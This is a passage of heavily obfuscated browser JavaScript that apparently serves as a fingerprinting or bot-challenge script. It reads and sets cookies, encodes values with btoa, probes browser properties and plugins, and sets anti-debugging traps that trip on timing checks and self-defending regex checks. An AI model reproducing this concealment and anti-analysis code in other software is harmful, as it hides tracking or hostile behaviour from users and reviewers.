'\x33\x37\x28\x76')](_0x4031f5&0xf,0x2),_0x58f6d9[_0x459e('0x2b', '\x67\x37\x4f\x68')](_0x29b845,0xc0)>>0x6));continue;case'\x38':_0x29b845=_0x122898[_0x459e('0x2c', '\x65\x69\x24\x59')](_0x13bf03++);continue;}break;}}continue;}break;}}function _0x37133d(_0x5dfc70){var _0x1489c9=_0x25a322(this,function(){var _0x323b26=function(){return'\x64\x65\x76';},_0x7b9814=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5b5004=function(){var _0x14026c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x14026c['\x74\x65\x73\x74'](_0x323b26['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa17370=function(){var _0x43bf06=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x43bf06['\x74\x65\x73\x74'](_0x7b9814['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c7ac6=function(_0x54269f){var _0x2fe900=~-0x1>>0x1+0xff%0x0;if(_0x54269f['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2fe900)){_0x9b7da6(_0x54269f);}};var _0x9b7da6=function(_0x37174e){var _0x5616f7=~-0x4>>0x1+0xff%0x0;if(_0x37174e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5616f7){_0x3c7ac6(_0x37174e);}};if(!_0x5b5004()){if(!_0xa17370()){_0x3c7ac6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c7ac6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c7ac6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1489c9();return function(_0x44de40){_0x155f8a+=_0x44de40;return _0x432c9a[_0x459e('0x2d', '\x4f\x5d\x36\x6b')](_0x5dfc70,_0x44de40);};}function _0x4828f1(){var _0x5809da={'\x66\x4b\x47':function _0xc17865(_0x45cac1,_0x88cf99){return _0x45cac1<_0x88cf99;},'\x50\x4a\x70':function _0x300a63(_0x844330,_0xd6221d){return _0x844330+_0xd6221d;},'\x41\x6c\x65':function _0x3d629e(_0x34e3fc){return _0x34e3fc();}};var _0x558c59=_0x459e('0x2e', '\x24\x36\x4c\x67')[_0x459e('0x2f', '\x45\x6d\x6f\x4d')]('\x7c'),_0x2dc22c=0x0;while(!![]){switch(_0x558c59[_0x2dc22c++]){case'\x30':for(var _0x4e01a2=0x0;_0x5809da[_0x459e('0x30', '\x6c\x5b\x4a\x6a')](_0x4e01a2,_0x2d104f[_0x459e('0x31', '\x26\x24\x77\x46')]);_0x4e01a2++){var _0xd8a54c=_0x2d104f[_0x4e01a2][_0x459e('0x32', '\x24\x36\x4c\x67')](0x0,_0x2d104f[_0x4e01a2][_0x459e('0x33', '\x77\x31\x2a\x64')]('\x3d'));var _0x2536da=_0x2d104f[_0x4e01a2][_0x459e('0x34', '\x4c\x6a\x59\x43')](_0x5809da[_0x459e('0x35', '\x65\x69\x24\x59')](_0x2d104f[_0x4e01a2][_0x459e('0x36', '\x6d\x76\x72\x64')]('\x3d'),0x1),_0x2d104f[_0x4e01a2][_0x459e('0x37', '\x33\x7a\x5b\x78')]);if(_0x5e37f7[_0x459e('0x38', '\x45\x6d\x6f\x4d')](_0xd8a54c)){_0x3f6de8[_0x3f6de8[_0x459e('0x39', '\x65\x69\x24\x59')]]=_0x2536da;}}continue;case'\x31':var _0x5e37f7=new _0x160939[_0x459e('0x3a', '\x42\x40\x6a\x33')](_0x459e('0x3b', '\x30\x46\x69\x36'));continue;case'\x32':var _0x3f6de8=new _0x160939[_0x459e('0x3c', '\x79\x46\x35\x6f')]();continue;case'\x33':var _0x2d104f=_0x3a2def[_0x459e('0x3d', '\x42\x75\x31\x47')][_0x459e('0x3e', '\x79\x69\x77\x73')]('\x3b');continue;case'\x34':_0x5809da[_0x459e('0x3f', '\x42\x75\x31\x47')](_0x39cb94);continue;case'\x35':return _0x3f6de8;continue;}break;}}function _0xd743b5(_0x350ecd){var _0x2bdd92={'\x41\x54\x7a':function _0x4eadcf(_0xef97b5,_0x3a1eb0,_0x582691,_0x35edba){return _0xef97b5(_0x3a1eb0,_0x582691,_0x35edba);},'\x43\x6d\x50':function _0x67ca04(_0x4d4b1d,_0x42c4f7){return _0x4d4b1d<_0x42c4f7;},'\x69\x62\x72':function _0x272a5d(_0x195961,_0x5a69f8){return _0x195961(_0x5a69f8);},'\x4c\x47\x78':function _0x4e73cb(_0x58708e,_0x20ea90){return _0x58708e+_0x20ea90;},'\x6c\x43\x6f':function _0x13e10d(_0x4b9376,_0x31df7e){return _0x4b9376%_0x31df7e;},'\x7a\x59\x4b':function _0x142bda(_0x656414,_0x420f20){return _0x656414|_0x420f20;},'\x46\x70\x75':function _0x2ac0c9(_0x361d87,_0x5e54fa){return _0x361d87/_0x5e54fa;},'\x71\x6a\x61':function _0x3a037b(_0xe6cfd1){return _0xe6cfd1();},'\x78\x6b\x62':function _0x79a401(_0x27ea72){return _0x27ea72();},'\x64\x6f\x4e':function _0x58504f(_0x28916f,_0x26983e){return _0x28916f<_0x26983e;},'\x58\x45\x7a':function _0x5b7e91(_0xe7b898,_0x2b6662){return _0xe7b898<_0x2b6662;},'\x46\x58\x6b':function _0x44b11c(_0x292520,_0x28e478){return _0x292520(_0x28e478);},'\x51\x53\x57':function _0x540b46(_0x142305,_0x59c84c){return _0x142305+_0x59c84c;},'\x48\x6a\x73':function _0x578cb2(_0x4fc051,_0x594a2f){return _0x4fc051+_0x594a2f;},'\x59\x4f\x68':function _0x3b5570(_0x5cefbf,_0x4a5ceb,_0x3f2ebc){return _0x5cefbf(_0x4a5ceb,_0x3f2ebc);},'\x59\x63\x72':function _0x34f7fb(_0x22618a,_0x266aee){return _0x22618a-_0x266aee;}};var _0x5199db=_0x459e('0x40', '\x30\x34\x55\x2a')[_0x459e('0x41', '\x77\x31\x2a\x64')]('\x7c'),_0x1afca1=0x0;while(!![]){switch(_0x5199db[_0x1afca1++]){case'\x30':_0x2bdd92[_0x459e('0x42', '\x29\x5d\x6e\x70')](_0x21c27e,_0x459e('0x43', '\x6c\x5b\x4a\x6a'),_0x448307,0x14);continue;case'\x31':var _0x41ca3a=_0x2d7bb9[_0x459e('0x44', '\x33\x7a\x5b\x78')](function(_0x28d1e8){return _0x492950[_0x459e('0x45', '\x68\x69\x4f\x5b')](_0x492950[_0x459e('0x46', '\x79\x46\x35\x6f')](_0x28d1e8,_0x6808ed),_0x55c71b)?_0x3a3ac4[_0x28d1e8/_0x6808ed]:_0x53da1d[_0x492950[_0x459e('0x47', '\x4c\x6a\x59\x43')](_0x492950[_0x459e('0x48', '\x6a\x6f\x51\x58')](_0x28d1e8,_0x6808ed),_0x55c71b)];})[_0x459e('0x49', '\x52\x67\x6e\x4b')]('');continue;case'\x32':for(var _0x1becfb=0x0;_0x2bdd92[_0x459e('0x4a', '\x42\x75\x31\x47')](_0x1becfb,_0x380efc[_0x459e('0x4b', '\x24\x36\x4c\x67')]);_0x1becfb++){_0x54f48a[_0x1becfb]=_0x2bdd92[_0x459e('0x4c', '\x77\x31\x2a\x64')](_0x7e1580,_0x2bdd92[_0x459e('0x4d', '\x40\x48\x50\x36')](_0x350ecd,_0x380efc[_0x1becfb]));}continue;case'\x33':var _0x492950={'\x66\x64\x4f':function _0x5c8233(_0x56a21b,_0x4dbeae){return _0x56a21b==_0x4dbeae;},'\x55\x42\x44':function _0x19b76c(_0x1ff194,_0x13d2b4){return _0x2bdd92[_0x459e('0x4e', '\x66\x5b\x37\x68')](_0x1ff194,_0x13d2b4);},'\x55\x4a\x5a':function _0x4d5472(_0x2496e5,_0x2271bb){return _0x2bdd92[_0x459e('0x4f', '\x65\x69\x24\x59')](_0x2496e5,_0x2271bb);},'\x70\x57\x7a':function _0x49375a(_0x42b738,_0x3dd62f){return _0x2bdd92[_0x459e('0x50', '\x66\x5b\x37\x68')](_0x42b738,_0x3dd62f);}};continue;case'\x34':_0x2bdd92[_0x459e('0x51', '\x33\x7a\x5b\x78')](_0x39cb94);continue;case'\x35':_0x59e4[_0x459e('0x52', '\x32\x4c\x68\x56')](btoa(_0x350ecd));continue;case'\x36':_0x59e4[_0x459e('0x53', '\x74\x65\x4e\x65')]();continue;case'\x37':var _0x380efc=_0x2bdd92[_0x459e('0x54', '\x74\x65\x4e\x65')](_0x4828f1);continue;case'\x38':var _0x2d7bb9=[];continue;case'\x39':var _0x353060=_0x459e('0x55', '\x32\x24\x66\x6d');continue;case'\x31\x30':for(var _0x1becfb=0x0;_0x2bdd92[_0x459e('0x56', '\x42\x40\x6a\x33')](_0x1becfb,_0x865437[_0x459e('0x57', '\x6f\x5a\x21\x5e')]);_0x1becfb++){_0x151644+=(_0x865437[_0x459e('0x58', '\x67\x36\x66\x5d')](_0x1becfb)+_0x23ccc5[_0x459e('0x59', '\x37\x70\x4e\x5d')](_0x1becfb%_0x23ccc5[_0x459e('0x5a', '\x29\x5d\x6e\x70')]))[_0x459e('0x5b', '\x5b\x58\x32\x39')](0x10);}continue;case'\x31\x31':var _0x19aa58='\x6b\xe9\x90\x8f\x30\xd8\x0a\xb7';var _0xb5e3d4='';var _0x1d87dd='';for (var _0x56edd4=0x0;_0x56edd4<0x7;_0x56edd4++){_0xb5e3d4+=_0x19aa58[_0x56edd4];}for (var _0xe05cc0=0x7;_0xe05cc0<_0x19aa58['\x6c\x65\x6e\x67\x74\x68'];_0xe05cc0++){_0x1d87dd+=_0x19aa58[_0xe05cc0];}var _0x906418='\x39\x5a\x17\x4e\x0b\x70\x41\x73';var _0x3e11fd=0x2;var _0x2934ef=0x0;var _0xfce8cc=[];for(var _0x2c0331=0x0;_0x2c0331<_0x906418['\x6c\x65\x6e\x67\x74\x68'];_0x2c0331++){_0xfce8cc['\x70\x75\x73\x68'](_0x2c0331);}var _0xadc88f=_0xfce8cc.map(function(_0x7639eb){return (_0xfce8cc[_0x7639eb]%_0x3e11fd)?'':_0x906418[_0x7639eb];})['\x6a\x6f\x69\x6e']('');var _0xa0eefa=_0xfce8cc.map(function(_0xf7da7e){return (_0xfce8cc[_0xf7da7e]%_0x3e11fd)?_0x906418[_0xf7da7e]:'';})['\x6a\x6f\x69\x6e']('');var _0x89613b=[];for(var _0xe682dd=0x0;_0xe682dd<_0xadc88f['\x6c\x65\x6e\x67\x74\x68']+_0xa0eefa['\x6c\x65\x6e\x67\x74\x68'];_0xe682dd++){_0x89613b['\x70\x75\x73\x68'](_0xe682dd);}var _0x2f356d=_0x89613b.map(function(_0x72c30e){return _0x72c30e%_0x3e11fd==_0x2934ef?_0xadc88f[_0x72c30e/_0x3e11fd]:_0xa0eefa[_0x72c30e/_0x3e11fd|_0x2934ef];})['\x6a\x6f\x69\x6e']('');var _0x9ed0c4='\x45\x6c\x19\xbc\x18\xd4\xb4\xbe';var _0x2a3f3b=_0x9ed0c4['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xa39ad1=_0x9ed0c4['\x73\x75\x62\x73\x74\x72'](0x8);var _0x865437=_0x459e('0x5d', _0x2f356d);continue;case'\x31\x32':var _0x54f48a=new _0x160939[_0x459e('0x5e', '\x37\x70\x4e\x5d')](_0x380efc[_0x459e('0x57', '\x6f\x5a\x21\x5e')]);continue;case'\x31\x33':var _0x2bf669=[];continue;case'\x31\x34':var _0x448307;continue;case'\x31\x35':for(var _0x274ab5=0x0;_0x2bdd92[_0x459e('0x5f', '\x42\x75\x31\x47')](_0x274ab5,_0x3a3ac4[_0x459e('0x60', '\x30\x34\x55\x2a')]+_0x53da1d[_0x459e('0x61', '\x4e\x44\x41\x31')]);_0x274ab5++){_0x2d7bb9[_0x459e('0x62', '\x42\x75\x31\x47')](_0x274ab5);}continue;case'\x31\x36':var _0x53da1d=_0x2bf669[_0x459e('0x63', '\x6c\x5b\x4a\x6a')](function(_0x27f40a){return _0x2bf669[_0x27f40a]%_0x6808ed?_0x353060[_0x27f40a]:'';})[_0x459e('0x64', '\x5a\x30\x4e\x4c')]('');continue;case'\x31\x37':for(var _0x244798=0x0;_0x2bdd92[_0x459e('0x65', '\x6d\x76\x72\x64')](_0x244798,_0x353060[_0x459e('0x66', '\x79\x69\x77\x73')]);_0x244798++){_0x2bf669[_0x459e('0x67', '\x52\x67\x6e\x4b')](_0x244798);}continue;case'\x31\x38':var _0x23ccc5=_0x54f48a[_0x459e('0x68', '\x42\x40\x6a\x33')]();continue;case'\x31\x39':_0x2bdd92[_0x459e('0x69', '\x6a\x6f\x51\x58')](_0x39cb94);continue;case'\x32\x30':_0x448307=_0x2bdd92[_0x459e('0x6a', '\x5a\x30\x4e\x4c')](btoa,_0x2bdd92[_0x459e('0x6b', '\x79\x46\x35\x6f')](_0x2bdd92[_0x459e('0x6c', '\x65\x69\x24\x59')](_0x2bdd92[_0x459e('0x6d', '\x32\x66\x35\x79')](_0x2bdd92[_0x459e('0x6e', '\x6c\x5b\x4a\x6a')](_0x2bdd92[_0x459e('0x6f', '\x6f\x5a\x21\x5e')](_0x459e,_0x2bdd92[_0x459e('0x70', '\x4e\x44\x41\x31')](_0x59e4[_0x459e('0x71', '\x6d\x76\x72\x64')],0x1),_0x865437[_0x459e('0x72', '\x68\x69\x4f\x5b')](0x0,0x5)),_0x459e('0x73', '\x6d\x61\x68\x54')),_0x23ccc5),_0x459e('0x74', '\x32\x4c\x68\x56')),_0x151644));continue;case'\x32\x31':var _0x151644='';continue;case'\x32\x32':var _0x6808ed=0x2;continue;case'\x32\x33':var _0x55c71b=0x0;continue;case'\x32\x34':var _0x3a3ac4=_0x2bf669[_0x459e('0x75', '\x64\x69\x31\x2a')](function(_0x3ea97c){return _0x432c9a[_0x459e('0x76', '\x40\x48\x50\x36')](_0x2bf669[_0x3ea97c],_0x6808ed)?'':_0x353060[_0x3ea97c];})[_0x459e('0x77', '\x72\x64\x44\x65')]('');continue;}break;}}function _0x7e1580(_0x56ae2f){var _0x47e8fc=0x0;for(var _0x26397c=0x0;_0x432c9a[_0x459e('0x78', '\x77\x31\x2a\x64')](_0x26397c,_0x56ae2f[_0x459e('0x79', '\x30\x46\x69\x36')]);_0x26397c++){_0x47e8fc+=_0x56ae2f[_0x459e('0x7a', '\x5d\x75\x33\x72')](_0x26397c);}_0x432c9a[_0x459e('0x7b', '\x5d\x4f\x48\x59')](_0x39cb94);return _0x47e8fc;}function _0x21c27e(_0x51ff48,_0x29fc26,_0x38c62){var _0x4106a9={'\x77\x77\x58':function _0x3a3b90(_0x2a53f5,_0x4d7104){return _0x2a53f5%_0x4d7104;},'\x58\x4f\x6e':function _0x2c1499(_0x3d9498,_0x18f171){return _0x3d9498<_0x18f171;},'\x58\x54\x4e':function _0x4bfbe1(_0x12d5a4,_0x220f62){return _0x12d5a4+_0x220f62;},'\x63\x57\x77':function _0x6d9019(_0x5106e9,_0x48eca7){return _0x5106e9<_0x48eca7;},'\x6b\x77\x4c':function _0x52e7e1(_0x5075e7,_0x18704a){return _0x5075e7+_0x18704a;},'\x6e\x78\x41':function _0x352513(_0x50e965,_0x45cf5b){return _0x50e965*_0x45cf5b;},'\x53\x5a\x52':function _0x4f1951(_0x3ae021,_0x712366){return _0x3ae021+_0x712366;}};var _0x1aea94=_0x459e('0x7c', '\x30\x34\x55\x2a')[_0x459e('0x7d', '\x30\x34\x55\x2a')]('\x7c'),_0x104b39=0x0;while(!![]){switch(_0x1aea94[_0x104b39++]){case'\x30':var _0x955752=[];continue;case'\x31':var _0xa5d2ee=_0x955752[_0x459e('0x7e', '\x52\x67\x6e\x4b')](function(_0x3669a7){return _0x3669a7%_0x4e2654==_0xb13684?_0x1ab895[_0x432c9a[_0x459e('0x7f', '\x24\x36\x4c\x67')](_0x3669a7,_0x4e2654)]:_0x51457d[_0x432c9a[_0x459e('0x80', '\x33\x37\x28\x76')](_0x432c9a[_0x459e('0x81', '\x45\x6d\x6f\x4d')](_0x3669a7,_0x4e2654),_0xb13684)];})[_0x459e('0x82', '\x6d\x76\x72\x64')]('');continue;case'\x32':var _0x3cb4a3={'\x44\x45\x70':function _0x2de91b(_0x75e320,_0x54a604){return _0x4106a9[_0x459e('0x83', '\x24\x36\x4c\x67')](_0x75e320,_0x54a604);}};continue;case'\x33':var _0x51457d=_0x4e0ff9[_0x459e('0x84', '\x79\x46\x35\x6f')](function(_0x1795a4){return _0x432c9a[_0x459e('0x85', '\x30\x34\x55\x2a')](_0x4e0ff9[_0x1795a4],_0x4e2654)?_0x24fa51[_0x1795a4]:'';})[_0x459e('0x86', '\x4a\x21\x53\x4c')]('');continue;case'\x34':var _0xf21985='';continue;case'\x35':var _0x4e0ff9=[];continue;case'\x36':var _0x1ab895=_0x4e0ff9[_0x459e('0x87', '\x68\x28\x73\x6e')](function(_0x3602ad){return _0x3cb4a3[_0x459e('0x88', '\x5d\x4f\x48\x59')](_0x4e0ff9[_0x3602ad],_0x4e2654)?'':_0x24fa51[_0x3602ad];})[_0x459e('0x89', '\x5d\x75\x33\x72')]('');continue;case'\x37':var _0xb13684=0x0;continue;case'\x38':for(var _0x176bdd=0x0;_0x4106a9[_0x459e('0x8a', '\x79\x69\x77\x73')](_0x176bdd,_0x4106a9[_0x459e('0x8b', '\x32\x24\x66\x6d')](_0x1ab895[_0x459e('0x31', '\x26\x24\x77\x46')],_0x51457d[_0x459e('0x8c', '\x5a\x30\x4e\x4c')]));_0x176bdd++){_0x955752[_0x459e('0x8d', '\x6c\x5b\x4a\x6a')](_0x176bdd);}continue;case'\x39':for(var _0x500cfc=0x0;_0x4106a9[_0x459e('0x8e', '\x42\x75\x31\x47')](_0x500cfc,_0x24fa51[_0x459e('0x8f', '\x79\x46\x35\x6f')]);_0x500cfc++){_0x4e0ff9[_0x459e('0x90', '\x6d\x61\x68\x54')](_0x500cfc);}continue;case'\x31\x30':var _0x4e2654=0x2;continue;case'\x31\x31':if(_0x38c62){var _0x8a8eef=new _0x160939[_0x459e('0x91', '\x4c\x6a\x59\x43')]();_0x8a8eef[_0x459e('0x92', '\x67\x37\x4f\x68')](_0x4106a9[_0x459e('0x93', '\x24\x36\x4c\x67')](_0x8a8eef[_0x459e('0x94', '\x4a\x21\x53\x4c')](),_0x4106a9[_0x459e('0x95', '\x46\x56\x63\x6d')](_0x38c62,0x3e8)));var _0xf21985=_0x4106a9[_0x459e('0x96', '\x65\x69\x24\x59')](_0x459e('0x97', '\x4f\x5d\x36\x6b'),_0x8a8eef[_0x459e('0x98', '\x5a\x30\x4e\x4c')]());}continue;case'\x31\x32':_0x3a2def[_0x459e('0x99', '\x67\x36\x66\x5d')]=_0x4106a9[_0x459e('0x9a', '\x6f\x5a\x21\x5e')](_0x4106a9[_0x459e('0x9b', '\x42\x40\x6a\x33')](_0x51ff48+'\x3d',_0x29fc26)+_0xf21985,_0x459e('0x9c', '\x52\x67\x6e\x4b'));continue;case'\x31\x33':var _0x24fa51=_0x459e('0x9d', '\x5d\x4f\x48\x59');continue;}break;}}function _0x1cc0ff(){function _0x870071(_0x40c5b2){if(_0x432c9a[_0x459e('0x9e', '\x33\x37\x28\x76')](_0x432c9a[_0x459e('0x9f', '\x42\x75\x31\x47')]('',_0x40c5b2/_0x40c5b2)[_0x459e('0xa0', '\x4c\x74\x6b\x62')],0x1)||_0x432c9a[_0x459e('0xa1', '\x6d\x76\x72\x64')](_0x40c5b2%0x14,0x0)){(function(){}[_0x459e('0xa2', '\x67\x37\x4f\x68')](_0x459e('0xa3', '\x32\x4c\x68\x56'))());}else{(function(){}[_0x459e('0xa4', '\x26\x24\x77\x46')](_0x459e('0xa5', '\x29\x4e\x6e\x5a'))());}return _0x870071(++_0x40c5b2);}try{return _0x432c9a[_0x459e('0xa6', '\x79\x69\x77\x73')](_0x870071,0x0);}catch(_0xdfd34c){}};function _0x39cb94(){if(_0x432c9a[_0x459e('0xa7', '\x42\x40\x6a\x33')](new _0x160939[_0x459e('0x9', '\x4e\x44\x41\x31')]()[_0x459e('0xa8', '\x5d\x4f\x48\x59')](),_0x18107f)>0x1f4){_0x1cc0ff();}}function _0x2f9cbc(_0x313e6c){var _0x5a7c69={'\x5a\x6f\x68':function _0xabc14e(_0x1a29db,_0x12c8ff){return _0x1a29db!==_0x12c8ff;},'\x6b\x73\x4a':function _0x3e218a(_0x5e70d2){return _0x5e70d2();},'\x59\x5a\x79':function _0x59accc(_0x1dce3a,_0x55ad84){return _0x1dce3a(_0x55ad84);},'\x4d\x68\x62':function _0x47e2cf(_0x5c7935,_0x41d887){return _0x5c7935+_0x41d887;},'\x48\x70\x63':function _0x23c9d6(_0x417900,_0x1ecd19){return _0x417900===_0x1ecd19;},'\x68\x4e\x6c':function _0x56893c(_0x4fc381,_0x4061f0){return _0x4fc381+_0x4061f0;},'\x6e\x67\x52':function _0x3356c3(_0x57420a,_0x5afc4a){return _0x57420a===_0x5afc4a;},'\x69\x4f\x42':function _0x5a2f61(_0x5b0170,_0x4fb0ad){return _0x5b0170(_0x4fb0ad);},'\x51\x4e\x50':function _0x17a973(_0x46993e,_0x207166){return _0x46993e(_0x207166);},'\x79\x75\x4a':function _0x5a61bb(_0x5ccf66,_0x9687d5){return _0x5ccf66+_0x9687d5;},'\x75\x53\x57':function _0x237c9c(_0x5ebbe0,_0x48b68a){return _0x5ebbe0(_0x48b68a);},'\x4f\x4b\x52':function _0x52ae10(_0x93d689,_0x3889ef){return _0x93d689+_0x3889ef;},'\x49\x49\x7a':function _0x2a43d4(_0x2b1fc6,_0x4cc50e){return _0x2b1fc6+_0x4cc50e;},'\x6e\x4c\x50':function _0xdab08f(_0x5b9b2f,_0x16c5d4){return _0x5b9b2f==_0x16c5d4;},'\x4c\x71\x49':function _0x417b71(_0x42b8e3,_0x22791b){return _0x42b8e3==_0x22791b;},'\x74\x62\x7a':function _0x13c4ae(_0x3e5378,_0x298cc8){return _0x3e5378(_0x298cc8);},'\x6e\x43\x57':function _0x4b3bcc(_0x186a5c,_0x116251){return _0x186a5c<_0x116251;},'\x64\x42\x51':function _0xf50bf7(_0x330653,_0x44f53a){return _0x330653===_0x44f53a;},'\x6c\x4f\x6c':function _0x5e5f67(_0x4e9551,_0x2c66b1){return _0x4e9551>_0x2c66b1;},'\x47\x46\x55':function _0x13ed4c(_0x12e225,_0x35f59c){return _0x12e225(_0x35f59c);},'\x4d\x66\x59':function _0x4fa448(_0x21224f,_0x87e104){return _0x21224f<_0x87e104;},'\x7a\x77\x78':function _0x2e084b(_0x38c1c6,_0x5dc17b){return _0x38c1c6===_0x5dc17b;},'\x79\x61\x78':function _0x47e214(_0x2bdff7,_0x37735d){return _0x2bdff7(_0x37735d);},'\x43\x6f\x4e':function _0x4ee2e8(_0x553e4b,_0x3d9605){return _0x553e4b+_0x3d9605;},'\x43\x46\x5a':function _0x8014e8(_0x3443d8,_0x3c5e44){return _0x3443d8+_0x3c5e44;},'\x6e\x4d\x54':function _0x204f54(_0x213424){return _0x213424();},'\x76\x45\x58':function _0x5a8cb8(_0x48e830,_0x39223f){return _0x48e830-_0x39223f;},'\x74\x6f\x62':function _0x5ddc2e(_0x4392f9,_0x28fb61){return _0x4392f9+_0x28fb61;}};var _0x3e365d=_0x459e('0xa9', '\x4c\x74\x6b\x62')[_0x459e('0xaa', '\x5d\x75\x33\x72')]('\x7c'),_0x1df911=0x0;while(!![]){switch(_0x3e365d[_0x1df911++]){case'\x30':var _0x3b8855=0x5;continue;case'\x31':var _0x9e7860=new Array();continue;case'\x32':for(var _0x1afa0f=0x0;_0x1afa0f<_0x313e6c[_0x459e('0xab', '\x33\x37\x28\x76')];_0x1afa0f++){var _0x4e5611=_0x313e6c[_0x1afa0f][0x0];var _0x195d8d=_0x313e6c[_0x1afa0f][0x2];switch(_0x313e6c[_0x1afa0f][0x1]){case _0x459e('0xac', '\x32\x24\x66\x6d'):try{if(_0x5a7c69[_0x459e('0xad', '\x5d\x75\x33\x72')](typeof _0x5a7c69[_0x459e('0xae', '\x35\x67\x23\x5e')](_0x195d8d),_0x459e('0xaf', '\x79\x69\x77\x73'))){_0x9e7860[_0x9e7860[_0x459e('0xb0', '\x2a\x55\x4c\x52')]]=_0x5a7c69[_0x459e('0xb1', '\x66\x5b\x37\x68')](_0x5b8e09,_0x4e5611+_0x459e('0xb2', '\x68\x69\x4f\x5b'));}else{_0x9e7860[_0x9e7860[_0x459e('0xb3', '\x32\x66\x35\x79')]]=_0x5b8e09(_0x5a7c69[_0x459e('0xb4', '\x2a\x55\x4c\x52')](_0x4e5611,_0x459e('0xb5', '\x4e\x6a\x32\x23')));}}catch(_0x302c60){_0x9e7860[_0x9e7860[_0x459e('0x60', '\x30\x34\x55\x2a')]]=_0x5a7c69[_0x459e('0xb6', '\x4c\x6a\x59\x43')](_0x5b8e09,_0x5a7c69[_0x459e('0xb7', '\x42\x40\x6a\x33')](_0x4e5611,_0x459e('0xb8', '\x39\x5e\x41\x58')));}break;case _0x459e('0xb9', '\x2a\x55\x4c\x52'):try{try{_0x84abf5=_0x195d8d();if(_0x5a7c69[_0x459e('0xba', '\x4e\x44\x41\x31')](typeof _0x84abf5,_0x459e('0x4', '\x65\x69\x24\x59'))){_0x9e7860[_0x9e7860[_0x459e('0xbb', '\x77\x31\x2a\x64')]]=_0x5b8e09(_0x5a7c69[_0x459e('0xbc', '\x35\x67\x23\x5e')](_0x4e5611,_0x459e('0xbd', '\x6f\x5a\x21\x5e')));}else if(_0x5a7c69[_0x459e('0xbe', '\x67\x36\x66\x5d')](_0x84abf5,null)){_0x9e7860[_0x9e7860[_0x459e('0xbf', '\x46\x56\x63\x6d')]]=_0x5a7c69[_0x459e('0xc0', '\x32\x4c\x68\x56')](_0x5b8e09,_0x5a7c69[_0x459e('0xc1', '\x65\x69\x24\x59')](_0x4e5611,_0x459e('0xc2', '\x42\x40\x6a\x33')));}else{_0x9e7860[_0x9e7860[_0x459e('0xc3', '\x4e\x6a\x32\x23')]]=_0x5a7c69[_0x459e('0xc4', '\x6d\x76\x72\x64')](_0x5b8e09,_0x5a7c69[_0x459e('0xc5', '\x6a\x6f\x51\x58')](_0x5a7c69[_0x459e('0xc6', '\x29\x4e\x6e\x5a')](_0x4e5611,'\x3d'),_0x84abf5[_0x459e('0x5b', '\x5b\x58\x32\x39')]()));}}catch(_0x277e4b){_0x9e7860[_0x9e7860[_0x459e('0xc7', '\x40\x48\x50\x36')]]=_0x5a7c69[_0x459e('0xc8', '\x74\x65\x4e\x65')](_0x5b8e09,_0x5a7c69[_0x459e('0xc9', '\x35\x67\x23\x5e')](_0x4e5611,_0x459e('0xca', '\x6a\x6f\x51\x58')));break;}break;}catch(_0xdc53e7){_0x9e7860[_0x9e7860[_0x459e('0x8f', '\x79\x46\x35\x6f')]]=_0x5a7c69[_0x459e('0xcb', '\x37\x70\x4e\x5d')](_0x5b8e09,_0x5a7c69[_0x459e('0xcc', '\x64\x69\x31\x2a')](_0x5a7c69[_0x459e('0xcd', '\x65\x69\x24\x59')](_0x4e5611,'\x3d'),_0xdc53e7));}break;case _0x459e('0xce', '\x6c\x5b\x4a\x6a'):try{var _0x199856=_0x459e('0xcf', '\x67\x36\x66\x5d')[_0x459e('0xd0', '\x52\x67\x6e\x4b')]('\x7c'),_0xe80733=0x0;while(!![]){switch(_0x199856[_0xe80733++]){case'\x30':try{_0x1e009a=_0x2c710f[_0x459e('0xd1', '\x66\x5b\x37\x68')]('\x69');}catch(_0x11226f){_0x9e7860[_0x9e7860[_0x459e('0xa0', '\x4c\x74\x6b\x62')]]=_0x5a7c69[_0x459e('0xd2', '\x42\x40\x6a\x33')](_0x5b8e09,_0x459e('0xd3', '\x2a\x4f\x70\x5d'));break;}continue;case'\x31':try{var _0x1cd43c=_0x5678dd[_0x459e('0xd4', '\x33\x7a\x5b\x78')][_0x459e('0xd5', '\x64\x69\x31\x2a')];if(_0x5a7c69[_0x459e('0xd6', '\x74\x65\x4e\x65')](_0x1cd43c,0x0)||_0x5a7c69[_0x459e('0xd7', '\x67\x36\x66\x5d')](_0x1cd43c,null)){_0x9e7860[_0x9e7860[_0x459e('0xd', '\x35\x67\x23\x5e')]]=_0x5b8e09(_0x459e('0xd8', '\x67\x36\x66\x5d'));break;}}catch(_0x2d6a18){_0x9e7860[_0x9e7860[_0x459e('0xd9', '\x6c\x5b\x4a\x6a')]]=_0x5a7c69[_0x459e('0xda', '\x68\x28\x73\x6e')](_0x5b8e09,_0x459e('0xdb', '\x4e\x6a\x32\x23'));break;}continue;case'\x32':for(var _0x1e009a=0x0;_0x1e009a<_0x2c710f[_0x459e('0x71', '\x6d\x76\x72\x64')];_0x1e009a++){_0x9e7860[_0x9e7860[_0x459e('0x5a', '\x29\x5d\x6e\x70')]]=_0x5a7c69[_0x459e('0xdc', '\x2a\x55\x4c\x52')](_0x5b8e09,_0x459e('0xdd', '\x36\x35\x21\x46')+_0x2c710f[_0x1e009a]);}continue;case'\x33':for(var _0x1e009a=0x0;_0x5a7c69[_0x459e('0xde', '\x74\x65\x4e\x65')](_0x1e009a,_0x5678dd[_0x459e('0xdf', '\x4c\x74\x6b\x62')][_0x459e('0xe0', '\x4c\x6a\x59\x43')]);_0x1e009a++){var _0x50438f=_0x459e('0xe1', '\x6f\x5a\x21\x5e')[_0x459e('0xe2', '\x24\x36\x4c\x67')]('\x7c'),_0x137b6f=0x0;while(!![]){switch(_0x50438f[_0x137b6f++]){case'\x30':if(_0x5a7c69[_0x459e('0xe3', '\x36\x35\x21\x46')](typeof _0x2d479c,_0x459e('0xe4', 